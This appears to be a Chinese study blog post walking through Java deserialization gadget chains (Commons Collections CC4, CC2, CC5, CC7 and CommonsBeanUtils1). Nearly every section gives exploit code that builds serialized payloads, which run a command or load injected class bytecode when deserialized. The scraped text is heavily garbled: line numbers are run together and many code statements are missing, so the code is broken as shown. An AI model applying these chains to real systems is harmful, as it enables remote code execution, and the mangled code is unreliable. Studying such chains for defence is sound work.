1 2 3 4 5 6 private void siftDown (int k, E x) {if (comparator != null )else
siftDown:
1 2 3 4 private void heapify () {for (int i = (size >>> 1 ) - 1 ; i >= 0 ; i--)
然后再重写的PriorityQueue.readObject()存在调用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {new Object [size];for (int i = 0 ; i < size; i++)
逻辑:
1 2 3 4 5 PriorityQueue .readObject() ->heapify ->siftDown ->siftDownUsingComparator ->compare ->
链子的尾部就是InstantiateTransformer.transform(),这里直接用前面CC3那部分就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer; import javax.xml.transform.Templates; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates});
按照前面的逻辑,把instantiateTransformer.transform(TrAXFilter.class); 换个方法执行:
compare方法去调这个transform方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 public class ComparatorEXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator <>(chainedTransformer); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
简单说就是下面这个东西和反序列化配合就能调用instantiateTransformer.transform(TrAXFilter.class);
1 2 TransformingComparator transformingComparator = new TransformingComparator <>(chainedTransformer); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator);
为啥呢?注意这段构造函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public TransformingComparator (Transformer transformer) {this (transformer, new ComparableComparator ());public TransformingComparator (Transformer transformer, Comparator decorated) {this .decorated = decorated;this .transformer = transformer;
但这里序列化后反序列化是不会弹计算器的,问题出在:
参考文章
简单讲就是这个优先队列的长度得是2,才能进SitDown方法里。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ChainedTransformer; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InstantiateTransformer; import javax.xml.transform.Templates; import java.io.*; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.PriorityQueue; public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator <>(chainedTransformer); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); 1 ); 2 ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
但改完会发现还是不行,问题出在:
简单说就是虽然通过add确保了优先队列长度为2,但是引发了新的问题:add直接触发完了这条链子。但之前那条CC3链子中有这么个东西:
1 2 3 4 Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ());
_tfactory这东西被transient修饰不能给他赋值,不过好在readObject的时候给他复制了所以让他不为null。这里直接越过了readObject,所以为null直接报错。
如果把EXP改成这样可以直接弹计算器(但这显然不是我们需要的,因为还没反序列化):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public class CC4EXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; Field tfactoryField = templatesClass.getDeclaredField("_tfactory" ); true ); new TransformerFactoryImpl ()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator <>(new ConstantTransformer <>(chainedTransformer))); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); 1 ); 2 );
解决方法和前面一样,先把这条链子改成错的,让他add的时候别触发这条链子。add完了再通过反射改回去就行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 public class CC4EXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Drunkbaby" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Calc.class" )); byte [][] codes = {evil}; InstantiateTransformer instantiateTransformer = new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}); new Transformer []{ new ConstantTransformer (TrAXFilter.class), ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator <>(new ConstantTransformer <>(1 )); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); 1 ); 2 ); Class c = transformingComparator.getClass(); Field transformingField = c.getDeclaredField("transformer" ); true ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
CC2 CC2 这条链实际上是在 CC4 链基础上的修改,目的是避免使用 Transformer 数组。这里和CC4+CB1链子有点像,我是懒狗就直接放EXP了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.ConstantTransformer; import org.apache.commons.collections4.functors.InvokerTransformer; import java.io.*; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.PriorityQueue; public class CC2EXP { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field nameField = templatesClass.getDeclaredField("_name" ); true ); "Anything" ); Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" ); true ); byte [] evil = Files.readAllBytes(Paths.get("E://Clac.class" )); byte [][] codes = {evil}; InvokerTransformer invokerTransformer = new InvokerTransformer <>("newTransformer" , new Class []{}, new Object []{}); TransformingComparator transformingComparator = new TransformingComparator <>(new ConstantTransformer <>(1 )); PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator); Class c = transformingComparator.getClass(); Field transformingField = c.getDeclaredField("transformer" ); true ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
CC5 入口类是 BadAttributeValueExpException 的 readObject() 方法:
TiedMapEntry 这个类存在 toString() 方法:
一直很好奇这种链子是怎么找出来的。。拿toString()这种方法来说,用法可能有成百上千个,能在这么多用法中找出能用的也太吊了
调用了getKey()和getValue()方法,getValue()方法调用了get()方法:
map.get(),这就回到了CC1里Lazymap那条链子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import javax.management.BadAttributeValueExpException; import java.lang.reflect.Method; import java.util.HashMap; import java.util.Map; public static void main (String[] args) throws Exception{ new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer); Method lazyGetMethod = lazyMapClass.getDeclaredMethod("get" , Object.class); true ); "everything!" );
这里用反射直接调用了get方法弹出计算器。接下来利用TiedMapEntry 类调用 toString()进而调用get方法:
EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.lang.reflect.Method; import java.util.HashMap; import java.util.Map; public class TiedMapEntryEXP { public static void main (String[] args) throws Exception{ new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (decorateMap, "value" );
前面说了入口是 BadAttributeValueExpException 的 readObject() ,new一个之后 给val赋值为TiedMapEntry的实例就行,然后序列化,反序列化时就能触发了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 package entity;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.lang.reflect.Method;import java.util.HashMap;import java.util.Map;public class TiedMapEntryEXP {public static void main (String[] args) throws Exception{new Transformer []{new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap <>();Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (decorateMap, "value" );BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException ();Class c = Class.forName("javax.management.BadAttributeValueExpException" ); Field field = c.getDeclaredField("val" ); true ); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
调用顺序:
1 2 3 4 5 6 7 BadAttributeValueExpException.readObject->TiedMapEntry.toStringClass .getMethod
CC7 主要参考了这两位师傅的文章:
1
2
后半条链子与CC1相同,前半部分入口类为:Hashtable,它的readObject方法调用了一个reconstitutionPut方法:
跟进这个reconstitutionPut:
这里有两个可用的方法:equals() 和 hashCode()。(这里有个需要注意的点是:不管是reconstitutionPut方法还是equals方法,都得先进for循环才行)。hashCode的话就是CC6那条,先看equals:
AbstractMap 类中的 equals() 方法中发现其调用了 get() 方法:
这里equals接受一个object o ,然后把这个o传给m,即reconstitutionPut中的key
其实就是通过AbstractMap#equals来调用LazyMap#get。现在试着分析一下这个’’新的’’CC1前半部分:
reconstitutionPut:
这里对传进的 Entry 对象数组进行了循环,逐个调用e.key.equals(key),这里的e就是个索引。传进去的参数key如果是我们可控的,那么AbstractMap.equals()中的m就是我们可控的(逻辑就是equals接受的参数是Object o,然后Map<?,?> m = (Map<?,?>) o;)。最后要注意这两个key:e.key.equals(key),前面那个e.key 是该条目的键,而 key 是作为参数传递给 reconstitutionPut 方法的键。所以我们在序列化时可以利用put给hashtable放一个key=恶意类:
1 2 Hashtable hashtable = new Hashtable (); "Drunkbaby" );
然后序列化后用反序列化触发他,比如:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import java.io.*; import java.lang.reflect.Field; import java.util.*; public static void main (String[] args) throws Exception { new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer); Hashtable hashtable = new Hashtable (); "Drunkbaby" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
但这时运行并不会弹计算器,断点打在AbstractMap.equals()然后调试一下,可以发现并没有进到equals里面,官方链子写法如下:
可以看到它利用decorate搞出了两个lazymap(EXP中写的那个decorateMap),然后他给这个map里分别放了键yy和zZ,值都是1。然后把这两个恶意类都放进hashtable里后改了下transformerChain中iTransfomers的值(也就是EXP中写的那个chainedTransformer)。
这里直接把正确的EXP放上来,对照着分析:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CC7 {public static void main (String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {new Transformer [] {};new Transformer [] {new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class [] {String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }),new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class }, new Object [] { null , new Object [0 ] }),new InvokerTransformer ("exec" , new Class [] { String.class}, new String [] {"calc.exe" }),Transformer transformerChain = new ChainedTransformer (fakeTransformers);Map innerMap1 = new HashMap ();Map innerMap2 = new HashMap ();Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);"yy" , 1 );Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);"zZ" , 1 );Hashtable hashtable = new Hashtable ();1 );2 );Field f = ChainedTransformer.class.getDeclaredField("iTransformers" );true );"yy" );try {ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("./cc7.bin" ));ObjectInputStream inputStream = new ObjectInputStream (new FileInputStream ("./cc7.bin" ));catch (Exception e){
在分析前说下之前的问题:即不管是reconstitutionPut方法还是equals方法,都得先进for循环才行:这里主要看hashtable下的reconstitutionPut中的for循环怎么满足:
1 2 3 4 5 6 7 8 9 10 for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {if ((e.hash == hash) && e.key.equals(key)) {throw new java .io.StreamCorruptedException();@SuppressWarnings("unchecked") new Entry <>(hash, key, value, e);
reconstitutionPut方法首先对value进行不为null的校验,否则抛出反序列化异常,然后根据key计算出元素在table数组中的存储索引,判断元素在table数组中是否重复,如果重复则抛出异常,如果不重复则将元素转换成Entry并添加到tabl数组中。
CC7利用链的漏洞触发的关键就在reconstitutionPut方法中,该方法在判断重复元素的时候校验了两个元素的hash值是否一样,然后接着key会调用equals方法判断key是否重复时就会触发漏洞。
添加第一个元素时并不会进入if语句调用equals方法进行判断(e = e.next然后第一个if的内容是e.hash == hash,要是只有一个的话连e.next都没有),因此Hashtable中的元素至少为2个并且元素的hash值也必须相同的情况下才会调用equals方法,否则不会触发漏洞。
然后注意这个equals方法:最终利用e.key.equals()调用了LazyMap的equals方法(往hashtable中put了lazymap的实例),但是LazyMap中并没有equals方法,实际上是调用了LazyMap的父类AbstractMapDecorator的equals方法,虽然AbstractMapDecorator是一个抽象类,但它实现了equals方法。
第一部分:
1 2 3 4 5 6 7 8 Transformer[] fakeTransformers = new Transformer [] {};new Transformer [] {new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class [] {String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }),new InvokerTransformer ("invoke" , new Class [] {Object.class, Object[].class }, new Object [] { null , new Object [0 ] }),new InvokerTransformer ("exec" , new Class [] { String.class}, new String [] {"calc.exe" }),
可以看到这里弄了两个Transformer数组,一个fakeTransformers和一个transformers。这里的用法和我们之前随便改个值那种方法的目标是一样的:
put时同样会触发equals方法:
先用这个fake等put完了通过反射改回来就行。
第二部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 Transformer transformerChain = new ChainedTransformer (fakeTransformers);Map innerMap1 = new HashMap ();Map innerMap2 = new HashMap ();Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);"yy" , 1 );Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);"zZ" , 1 );Hashtable hashtable = new Hashtable ();1 );2 );
先将fakeTransformers传入ChainedTransformer对象;
new两个HashMap对象,都调用LazyMap.decorate,并且分别向两个对象中传值,两个key值分别为yy和zZ,因为需要这两个值的hash值相等,而在java中,yy和zZ的hash值恰好相等;
然后将这两个LazyMap类对象put进Hashtable类对象;
第三部分:
1 2 3 4 5 Field f = ChainedTransformer.class.getDeclaredField("iTransformers" );true );"yy" );
回顾下这个iTransformers是什么:
通过反射获取ChainedTransformer的iTransformers变量,将含有我们反序列化时要执行的命令的transformers数组传进去,替换前面的fakeTransformers;
为什么要删除lazymap2中的yy键值对?这个键值对是从哪里来的?
Hashtable在调用put方法添加元素的时候会调用equals方法判断是否为同一对象,而在equals中会调用LazyMap的get方法添加一个元素(yy=yy)。
唉,我是懒狗,具体可以看这位师傅的分析:
yy=yy
如果不把这个yy删掉,反序列化走到AbstractMap的equals时:
可以看到当两个size不相等就直接返回False了。
CommonsBeanUtils1 参考文章
首先Commons-BeanUtils 中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的 getter 方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public class Baby { private String name = "Drunkbaby" ; public String getName () { return name; public void setName (String name) { this .name = name; import org.apache.commons.beanutils.PropertyUtils; public class CBMethods { public static void main (String[] args) throws Exception{ new Baby (), "name" ));
利用点就是可以用这个静态方法去调静态类加载那章中的getOutputProperties(),可以执行命令。
(动态类加载那里就不细说了,就是CC3那些)
BeanComparator.compare() 方法:
这个方法传入两个对象,如果 this.property 为空,则直接比较这两个对象;如果 this.property 不为空,则用 PropertyUtils.getProperty 分别取这两个对象的 this.property 属性,比较属性的值。
所以如果需要传值比较,肯定是需要新建一个 PriorityQueue 的队列,并让其有 2 个值进行比较。而且 PriorityQueue 的构造函数当中就包含了一个比较器。
最后使用 queue.add 就可以自动完成比较是因为 add 方法调用了 compare 方法,如图
所以初步EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.beanutils.BeanComparator; import org.apache.commons.beanutils.PropertyUtils; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.PriorityQueue; public class CommonBeans1EXP { public static void main (String[] args) throws Exception{ byte [] code = Files.readAllBytes(Paths.get("E:\\JavaClass\\TemplatesBytes.class" )); TemplatesImpl templates = new TemplatesImpl (); "_name" , "Calc" ); "_bytecodes" , new byte [][] {code}); "_tfactory" , new TransformerFactoryImpl ()); final BeanComparator beanComparator = new BeanComparator (); "property" , "outputProperties" ); final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , beanComparator); public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); true );
可以看到new了两个实例:beanComparator和PriorityQueue,这里先看下它俩的构造函数:
1 2 3 4 5 6 final BeanComparator beanComparator = new BeanComparator (); public class BeanComparator implements Comparator , Serializable {private String property;private Comparator comparator;
这里就是new了一个BeanComparator,等下要利用这个类中的方法去调用(get)Property方法,如图:
1 final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , beanComparator);
new了一个PriorityQueue实例,看下它的构造函数:
所以这个队列里容纳的初始元素为2,然后comparator为beanComparator,然后PriorityQueue 这个类的 siftDownUsingComparator() 方法会调用 compare():
最终就成了BeanComparator.compare()
简单梳理一下:
queue.add(templates); add最终调用comparator.compare,这里的comparator被赋值为beanComparator,即beanComparator.compare
然后这个compare方法回去调PropertyUtils.getProperty(o1, propeery)。这里property的值为outputProperties。o1需要是TemplatesImpl的实例即上面那个templates。
queue.add(templates); 这里的templates就相当于要被比较的o1,o2了。
走到compare就相当于这个:
1 PropertyUtils .Property(templates ,"outputProperties" )
然后注意add的时候也会走到最终的compare方法,我们的目标是让他反序列化时才触发。这里思路就跟前面那几条改值的链子一样:先放个没啥用的变量进去,然后通过反射修改就行。
最终EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.beanutils.BeanComparator; import org.apache.commons.beanutils.PropertyUtils; import java.io.*; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.util.PriorityQueue; public class CB1FinalEXP { public static void main (String[] args) throws Exception{ byte [] code = Files.readAllBytes(Paths.get("E:\\JavaClass\\TemplatesBytes.class" )); TemplatesImpl templates = new TemplatesImpl (); "_name" , "Calc" ); "_bytecodes" , new byte [][] {code}); "_tfactory" , new TransformerFactoryImpl ()); final BeanComparator beanComparator = new BeanComparator (); final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , beanComparator); 1 ); 1 ); "property" , "outputProperties" ); "queue" , new Object []{templates, templates}); "ser.bin" ); public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); true ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
调用链:
1 2 3 4 5 6 7 8 9 10 11 12 13 PriorityQueue .Object() PriorityQueue .() ->PriorityQueue .Down() PriorityQueue .DownUsingComparator() ->BeanComparator .() ->PropertyUtils .Property(templatesImpl , outputProperties ) TemplatesImpl .OutputProperties() TemplatesImpl .new Transformer() TemplatesImpl .TransletInstance() TemplatesImpl .TransletClasses()
网上看了其它师傅的写法,还能这么写:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public class EXP {public static void main (String[] args) throws Exception {byte [] code = Files.readAllBytes(Paths.get("E:\\Clac.class" ));byte [][] codes={code};new TemplatesImpl ();"_name" ,"aaa" );"_class" ,null );"_bytecodes" ,codes);new BeanComparator ("outputProperties" ,new AttrCompare ());new BeanComparator ();new PriorityQueue (beanComparator1);"1" );"2" );"property" ,"outputProperties" );"queue" ,new Object []{templates,templates});"comparator" ,beanComparator);"ser.bin" );
可以看到就多了这几个东西:
1 2 3 BeanComparator beanComparator1=new BeanComparator ();new PriorityQueue (beanComparator1);"comparator" ,beanComparator);
其实目标还是保证add的时候不弹计算器,所以放了假的queue和comparator进去,效果是一样的
参考文章
CC7
参考文章
等等等。。。